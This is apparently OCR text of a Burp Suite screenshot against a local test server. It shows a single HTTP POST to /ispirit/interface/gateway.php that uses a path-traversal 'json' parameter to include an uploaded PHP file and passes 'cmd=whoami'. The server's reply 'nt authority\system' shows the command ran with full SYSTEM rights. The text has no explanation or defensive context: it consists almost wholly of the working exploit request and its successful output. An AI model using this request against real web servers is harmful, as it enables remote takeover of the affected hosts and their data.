 localhost:1234/ispirit/interfa
localhost:1234/ispirit/interface/gateway.php
Burp Suite Professional v1.7.30 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
22 23 ...
Go Cancel < > Target: http://localhost:1234
Request
Raw Params Headers Hex
POST /ispirit/interface/gateway.php HTTP/1.1
Host: localhost:1234
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0)
Gecko/20100101 Firefox/76.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=1ioh50f2grbksvvd7aicvg54a0; KEY_RANDOMDATA=8493
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
json={"url":"/general/../../attach/im/2005/1151884360.123.php"}&cmd=whoam
i
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 29 May 2020 03:48:54 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
X-Frame-Options: SAMEORIGIN
Content-Length: 21
nt authority\system